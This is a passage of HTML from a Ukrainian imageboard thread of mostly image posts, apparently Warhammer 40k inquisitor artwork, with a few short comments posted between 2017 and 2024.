					<a href="#" data-url="/wh/2151/" class="hide-post-link">Приховати</a><a href="#" data-postid="2151" class="reply-to">Відповісти</a><a href="/remove/20042">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/09/24/11/08/01/3f6c857787625908205c12730070c621.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2017/09/24/11/08/01/3f6c857787625908205c12730070c621-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/09/24/11/08/01/3f6c857787625908205c12730070c621.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Інквізитор Саббатіель.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/2152/" rel="nofollow">&gt;&gt;2152</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2152">
				<i class="fa fa-chevron-down post-options" data-postid="2152" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2152" class="reply-to" title="Позиція в нитці: 18"><span class="post-meta-id">#2152</span></a> <span class="post-meta-time">11:08:22 24.09.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/2152/" class="hide-post-link">Приховати</a><a href="#" data-postid="2152" class="reply-to">Відповісти</a><a href="/remove/20043">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/09/24/11/08/20/157451950f7e51a1129873f0b5235059.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2017/09/24/11/08/20/157451950f7e51a1129873f0b5235059-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/09/24/11/08/20/157451950f7e51a1129873f0b5235059.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/wh/2151/" rel="nofollow">&gt;&gt;2151</a></span></p>
<p>І як вона туди влізла.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/2153/" rel="nofollow">&gt;&gt;2153</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2153">
				<i class="fa fa-chevron-down post-options" data-postid="2153" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2153" class="reply-to" title="Позиція в нитці: 19"><span class="post-meta-id">#2153</span></a> <span class="post-meta-time">11:08:31 24.09.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/2153/" class="hide-post-link">Приховати</a><a href="#" data-postid="2153" class="reply-to">Відповісти</a><a href="/remove/20044">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/09/24/11/08/30/de3dfd1a8d1cd2ba21a02eb34f1786ce.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2017/09/24/11/08/30/de3dfd1a8d1cd2ba21a02eb34f1786ce-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/09/24/11/08/30/de3dfd1a8d1cd2ba21a02eb34f1786ce.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p><span class="internal-citation"><a href="/wh/2152/" rel="nofollow">&gt;&gt;2152</a></span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="2406">
				<i class="fa fa-chevron-down post-options" data-postid="2406" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="2406" class="reply-to" title="Позиція в нитці: 20"><span class="post-meta-id">#2406</span></a> <span class="post-meta-time">18:11:24 09.11.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/2406/" class="hide-post-link">Приховати</a><a href="#" data-postid="2406" class="reply-to">Відповісти</a><a href="/remove/21732">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/11/09/18/11/24/8e52ab8c150a0615f7cb7c6bd662523a.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2017/11/09/18/11/24/8e52ab8c150a0615f7cb7c6bd662523a-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/11/09/18/11/24/8e52ab8c150a0615f7cb7c6bd662523a.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3568">
				<i class="fa fa-chevron-down post-options" data-postid="3568" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3568" class="reply-to" title="Позиція в нитці: 21"><span class="post-meta-id">#3568</span></a> <span class="post-meta-time">19:10:49 22.11.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3568/" class="hide-post-link">Приховати</a><a href="#" data-postid="3568" class="reply-to">Відповісти</a><a href="/remove/37563">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/11/22/19/10/49/ea9b72d18224dbf5e594a4c6e1d51dab.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2022/11/22/19/10/49/ea9b72d18224dbf5e594a4c6e1d51dab-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/11/22/19/10/49/ea9b72d18224dbf5e594a4c6e1d51dab.jpg" target="_blank" class="image-open-link">9k0yem9.jpg</a>
																										</div>
																<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/6521/" rel="nofollow">&gt;&gt;6521</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3587">
				<i class="fa fa-chevron-down post-options" data-postid="3587" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3587" class="reply-to" title="Позиція в нитці: 22"><span class="post-meta-id">#3587</span></a> <span class="post-meta-time">03:19:52 28.11.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3587/" class="hide-post-link">Приховати</a><a href="#" data-postid="3587" class="reply-to">Відповісти</a><a href="/remove/37614">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/11/28/03/19/51/67d3d619eb5d62ffc9decffbb39ad097.png" class="lightbox-image"><img src="https://files.fajno.in/img/2022/11/28/03/19/51/67d3d619eb5d62ffc9decffbb39ad097-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/11/28/03/19/51/67d3d619eb5d62ffc9decffbb39ad097.png" target="_blank" class="image-open-link">16679268861700.png</a>
																										</div>
																<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/3663/" rel="nofollow">&gt;&gt;3663</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3607">
				<i class="fa fa-chevron-down post-options" data-postid="3607" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3607" class="reply-to" title="Позиція в нитці: 23"><span class="post-meta-id">#3607</span></a> <span class="post-meta-time">15:38:41 03.12.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3607/" class="hide-post-link">Приховати</a><a href="#" data-postid="3607" class="reply-to">Відповісти</a><a href="/remove/37653">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/12/03/15/38/41/bf1d08cf48a44bed58d11ed0cc133b77.png" class="lightbox-image"><img src="https://files.fajno.in/img/2022/12/03/15/38/41/bf1d08cf48a44bed58d11ed0cc133b77-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/12/03/15/38/41/bf1d08cf48a44bed58d11ed0cc133b77.png" target="_blank" class="image-open-link">attura.png</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3649">
				<i class="fa fa-chevron-down post-options" data-postid="3649" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3649" class="reply-to" title="Позиція в нитці: 24"><span class="post-meta-id">#3649</span></a> <span class="post-meta-time">14:54:13 19.12.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3649/" class="hide-post-link">Приховати</a><a href="#" data-postid="3649" class="reply-to">Відповісти</a><a href="/remove/37759">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/12/19/14/54/12/2c9cd12575e1d4606676077ccdd62357.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2022/12/19/14/54/12/2c9cd12575e1d4606676077ccdd62357-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/12/19/14/54/12/2c9cd12575e1d4606676077ccdd62357.jpg" target="_blank" class="image-open-link">inquisitor-rostov.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3663">
				<i class="fa fa-chevron-down post-options" data-postid="3663" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3663" class="reply-to" title="Позиція в нитці: 25"><span class="post-meta-id">#3663</span></a> <span class="post-meta-time">16:21:38 22.12.2022</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3663/" class="hide-post-link">Приховати</a><a href="#" data-postid="3663" class="reply-to">Відповісти</a><a href="/remove/37799">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2022/12/22/16/21/38/0c47ad813e06bbb0a37887e4831000bd.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2022/12/22/16/21/38/0c47ad813e06bbb0a37887e4831000bd-thr.png"></a>
								<a href="https://files.fajno.in/img/2022/12/22/16/21/38/0c47ad813e06bbb0a37887e4831000bd.jpg" target="_blank" class="image-open-link">inquisitor.jpg</a>
																										</div>
					<p><span class="internal-citation"><a href="/wh/3587/" rel="nofollow">&gt;&gt;3587</a></span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3731">
				<i class="fa fa-chevron-down post-options" data-postid="3731" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3731" class="reply-to" title="Позиція в нитці: 26"><span class="post-meta-id">#3731</span></a> <span class="post-meta-time">00:10:13 02.01.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3731/" class="hide-post-link">Приховати</a><a href="#" data-postid="3731" class="reply-to">Відповісти</a><a href="/remove/37951">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/01/02/00/10/12/68172e37143c1b99bbf18e738abcac2a.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2023/01/02/00/10/12/68172e37143c1b99bbf18e738abcac2a-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/01/02/00/10/12/68172e37143c1b99bbf18e738abcac2a.jpg" target="_blank" class="image-open-link">78kcdtjmgs361.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3746">
				<i class="fa fa-chevron-down post-options" data-postid="3746" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3746" class="reply-to" title="Позиція в нитці: 27"><span class="post-meta-id">#3746</span></a> <span class="post-meta-time">17:08:57 14.01.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3746/" class="hide-post-link">Приховати</a><a href="#" data-postid="3746" class="reply-to">Відповісти</a><a href="/remove/37978">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/01/14/17/08/56/de2264e0129d297ce06bc656b91a02cb.png" class="lightbox-image"><img src="https://files.fajno.in/img/2023/01/14/17/08/56/de2264e0129d297ce06bc656b91a02cb-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/01/14/17/08/56/de2264e0129d297ce06bc656b91a02cb.png" target="_blank" class="image-open-link">0kkkbhx6puba1.png</a>
																										</div>
																<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/wh/3747/" rel="nofollow">&gt;&gt;3747</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3747">
				<i class="fa fa-chevron-down post-options" data-postid="3747" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3747" class="reply-to" title="Позиція в нитці: 28"><span class="post-meta-id">#3747</span></a> <span class="post-meta-time">17:49:17 14.01.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/3747/" class="hide-post-link">Приховати</a><a href="#" data-postid="3747" class="reply-to">Відповісти</a><a href="/remove/37979">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/01/14/17/49/16/bf1762c541063f375c9964ad0bc687a2.png" class="lightbox-image"><img src="https://files.fajno.in/img/2023/01/14/17/49/16/bf1762c541063f375c9964ad0bc687a2-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/01/14/17/49/16/bf1762c541063f375c9964ad0bc687a2.png" target="_blank" class="image-open-link">ad6drsc3k4g91.png</a>
																										</div>
					<p><span class="internal-citation"><a href="/wh/3746/" rel="nofollow">&gt;&gt;3746</a></span></p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="4012">
				<i class="fa fa-chevron-down post-options" data-postid="4012" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="4012" class="reply-to" title="Позиція в нитці: 29"><span class="post-meta-id">#4012</span></a> <span class="post-meta-time">02:33:04 21.04.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/4012/" class="hide-post-link">Приховати</a><a href="#" data-postid="4012" class="reply-to">Відповісти</a><a href="/remove/38578">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/04/21/02/33/04/c2dd33cc05935b9e5550a72100e2fafa.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2023/04/21/02/33/04/c2dd33cc05935b9e5550a72100e2fafa-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/04/21/02/33/04/c2dd33cc05935b9e5550a72100e2fafa.jpg" target="_blank" class="image-open-link">radical-inquisitor.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="4444">
				<i class="fa fa-chevron-down post-options" data-postid="4444" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="4444" class="reply-to" title="Позиція в нитці: 30"><span class="post-meta-id">#4444</span></a> <span class="post-meta-time">16:40:24 23.06.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/4444/" class="hide-post-link">Приховати</a><a href="#" data-postid="4444" class="reply-to">Відповісти</a><a href="/remove/39298">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/06/23/16/40/23/7396361137d2be7bdc77711c58430b9f.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2023/06/23/16/40/23/7396361137d2be7bdc77711c58430b9f-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/06/23/16/40/23/7396361137d2be7bdc77711c58430b9f.jpg" target="_blank" class="image-open-link">revelations.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="4457">
				<i class="fa fa-chevron-down post-options" data-postid="4457" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="4457" class="reply-to" title="Позиція в нитці: 31"><span class="post-meta-id">#4457</span></a> <span class="post-meta-time">22:56:15 24.06.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/4457/" class="hide-post-link">Приховати</a><a href="#" data-postid="4457" class="reply-to">Відповісти</a><a href="/remove/39340">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/06/24/22/56/14/77a427509a7d1ac713186f20f0db1ca7.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2023/06/24/22/56/14/77a427509a7d1ac713186f20f0db1ca7-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/06/24/22/56/14/77a427509a7d1ac713186f20f0db1ca7.jpg" target="_blank" class="image-open-link">portrait-of-a-mystery.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="4955">
				<i class="fa fa-chevron-down post-options" data-postid="4955" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="4955" class="reply-to" title="Позиція в нитці: 32"><span class="post-meta-id">#4955</span></a> <span class="post-meta-time">18:32:52 24.10.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/4955/" class="hide-post-link">Приховати</a><a href="#" data-postid="4955" class="reply-to">Відповісти</a><a href="/remove/40437">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/10/24/18/32/52/007fd9b3fe08b7e4b6017dad907a0775.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2023/10/24/18/32/52/007fd9b3fe08b7e4b6017dad907a0775-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/10/24/18/32/52/007fd9b3fe08b7e4b6017dad907a0775.jpg" target="_blank" class="image-open-link">daemon-host.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="4956">
				<i class="fa fa-chevron-down post-options" data-postid="4956" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="4956" class="reply-to" title="Позиція в нитці: 33"><span class="post-meta-id">#4956</span></a> <span class="post-meta-time">01:31:14 25.10.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/4956/" class="hide-post-link">Приховати</a><a href="#" data-postid="4956" class="reply-to">Відповісти</a><a href="/remove/40438">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p>Ta TSE gimno, a ne borda</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5044">
				<i class="fa fa-chevron-down post-options" data-postid="5044" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5044" class="reply-to" title="Позиція в нитці: 34"><span class="post-meta-id">#5044</span></a> <span class="post-meta-time">20:35:13 24.11.2023</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/5044/" class="hide-post-link">Приховати</a><a href="#" data-postid="5044" class="reply-to">Відповісти</a><a href="/remove/40603">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2023/11/24/20/35/12/9a37166df26b6d155a8736a18a2b889d.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2023/11/24/20/35/12/9a37166df26b6d155a8736a18a2b889d-thr.png"></a>
								<a href="https://files.fajno.in/img/2023/11/24/20/35/12/9a37166df26b6d155a8736a18a2b889d.jpg" target="_blank" class="image-open-link">8xzpp18j0b2c1.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5222">
				<i class="fa fa-chevron-down post-options" data-postid="5222" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5222" class="reply-to" title="Позиція в нитці: 35"><span class="post-meta-id">#5222</span></a> <span class="post-meta-time">04:32:14 03.01.2024</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/5222/" class="hide-post-link">Приховати</a><a href="#" data-postid="5222" class="reply-to">Відповісти</a><a href="/remove/40872">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2024/01/03/04/32/14/094848379440b3b4d6342dae719a024d.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2024/01/03/04/32/14/094848379440b3b4d6342dae719a024d-thr.png"></a>
								<a href="https://files.fajno.in/img/2024/01/03/04/32/14/094848379440b3b4d6342dae719a024d.jpg" target="_blank" class="image-open-link">1704234454464661.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5272">
				<i class="fa fa-chevron-down post-options" data-postid="5272" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5272" class="reply-to" title="Позиція в нитці: 36"><span class="post-meta-id">#5272</span></a> <span class="post-meta-time">22:05:28 11.01.2024</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/5272/" class="hide-post-link">Приховати</a><a href="#" data-postid="5272" class="reply-to">Відповісти</a><a href="/remove/40953">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2024/01/11/22/05/28/d0f7afbcc818cb3906bfff2eb77a1114.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2024/01/11/22/05/28/d0f7afbcc818cb3906bfff2eb77a1114-thr.png"></a>
								<a href="https://files.fajno.in/img/2024/01/11/22/05/28/d0f7afbcc818cb3906bfff2eb77a1114.jpg" target="_blank" class="image-open-link">inquisitor-portrait.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5300">
				<i class="fa fa-chevron-down post-options" data-postid="5300" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5300" class="reply-to" title="Позиція в нитці: 37"><span class="post-meta-id">#5300</span></a> <span class="post-meta-time">06:02:49 20.01.2024</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/5300/" class="hide-post-link">Приховати</a><a href="#" data-postid="5300" class="reply-to">Відповісти</a><a href="/remove/40984">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2024/01/20/06/02/48/1038f751d9ae462c245a4921193366ff.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2024/01/20/06/02/48/1038f751d9ae462c245a4921193366ff-thr.png"></a>
								<a href="https://files.fajno.in/img/2024/01/20/06/02/48/1038f751d9ae462c245a4921193366ff.jpg" target="_blank" class="image-open-link">ravenor.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5402">
				<i class="fa fa-chevron-down post-options" data-postid="5402" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5402" class="reply-to" title="Позиція в нитці: 38"><span class="post-meta-id">#5402</span></a> <span class="post-meta-time">21:19:16 25.04.2024</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/5402/" class="hide-post-link">Приховати</a><a href="#" data-postid="5402" class="reply-to">Відповісти</a><a href="/remove/41231">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2024/04/25/21/19/16/e0d68a275724f24134ec9de897b0efb0.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2024/04/25/21/19/16/e0d68a275724f24134ec9de897b0efb0-thr.png"></a>
								<a href="https://files.fajno.in/img/2024/04/25/21/19/16/e0d68a275724f24134ec9de897b0efb0.jpg" target="_blank" class="image-open-link">inquisitor.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5727">
				<i class="fa fa-chevron-down post-options" data-postid="5727" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5727" class="reply-to" title="Позиція в нитці: 39"><span class="post-meta-id">#5727</span></a> <span class="post-meta-time">20:01:54 10.11.2024</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/5727/" class="hide-post-link">Приховати</a><a href="#" data-postid="5727" class="reply-to">Відповісти</a><a href="/remove/42014">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2024/11/10/20/01/53/f0ed03d1b2535e4927b7de68cf842978.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2024/11/10/20/01/53/f0ed03d1b2535e4927b7de68cf842978-thr.png"></a>
								<a href="https://files.fajno.in/img/2024/11/10/20/01/53/f0ed03d1b2535e4927b7de68cf842978.jpg" target="_blank" class="image-open-link">inquisition.jpg</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5755">
				<i class="fa fa-chevron-down post-options" data-postid="5755" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="5755" class="reply-to" title="Позиція в нитці: 40"><span class="post-meta-id">#5755</span></a> <span class="post-meta-time">05:35:16 20.11.2024</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Альфарій</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/wh/5755/" class="hide-post-link">Приховати</a><a href="#" data-postid="5755" class="reply-to">Відповісти</a><a href="/remove/42047">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2024/11/20/05/35/15/bf00551f42d315710c646c09835a74ec.png" class="lightbox-image"><img src="https://files.fajno.in/img/2024/11/20/05/35/15/bf00551f42d315710c646c09835a74ec-thr.png"></a>
								<a href="https://files.fajno.in/img/2024/11/20/05/35/15/bf00551f42d315710c646c09835a74ec.png" target="_blank" class="image-open-link">vudc01fpvx1e1.png</a>
																										</div>
														</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="5760">
				<i class="fa fa-chevron-down post-options" data-postid="5760" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
